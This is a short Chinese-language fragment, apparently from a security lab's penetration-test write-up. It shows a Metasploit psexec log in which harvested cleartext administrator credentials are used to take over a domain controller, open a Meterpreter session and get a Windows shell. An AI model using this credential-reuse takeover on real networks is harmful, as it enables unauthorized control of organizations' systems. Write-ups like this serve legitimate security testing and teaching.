 那我就不跟你浪费时间了!
尝试利用前期抓到的明文密码成功获取域控权限
msf5 exploit(windows/smb/psexec) > exploit
[*] 10.10.10.10:445 - Connecting to the server...
[*] 10.10.10.10:445 - Authenticating to 10.10.10.10:445 as user 'administrator'...
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.10.10.10:8879
[*] Sending stage (176195 bytes) to 10.10.10.10
[*] Meterpreter session 4 opened (10.10.10.80:51715 → 10.10.10.10:8879) at 2020-08-13 12:21:53 -0400
meterpreter > shell
Process 1644 created.
Channel 1 created.
Microsoft Windows [� 6.3.9600]
(c) 2013 Microsoft Corporation
贝塔安全实验室